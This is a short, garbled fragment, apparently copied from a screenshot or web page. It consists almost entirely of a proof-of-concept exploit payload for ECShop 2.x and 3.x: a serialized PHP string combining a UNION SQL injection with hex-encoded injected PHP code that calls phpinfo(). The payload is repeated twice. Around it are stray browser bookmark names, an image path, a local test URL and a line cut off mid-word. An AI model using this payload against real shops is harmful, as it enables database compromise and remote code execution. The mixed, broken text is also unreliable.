 127.0.0.1/test.php
2.x
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN du 百度 Bing
POC for ECShop 2.x: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca POC for ECSho
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -
";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
3.x